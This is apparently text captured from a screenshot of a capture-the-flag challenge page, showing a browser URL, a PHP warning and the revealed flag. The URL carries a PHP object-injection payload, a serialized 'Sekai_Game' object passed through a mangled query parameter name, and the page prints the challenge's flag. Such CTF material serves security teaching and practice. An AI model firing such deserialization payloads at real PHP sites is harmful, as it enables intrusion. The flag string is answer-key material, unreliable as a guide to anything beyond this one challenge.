 sekai-game-start.ctf.sekai.team/?
不安全
sekai-game-start.ctf.sekai.team/?sekai[game.run=C:10:"Sekai_Game":0:{}
Warning: Class Sekai_Game has no unserializer in /var/www/html/index.php on line 15
Sekai Game Start Here is your flag SEKAI{W3lcome_T0_Our_universe}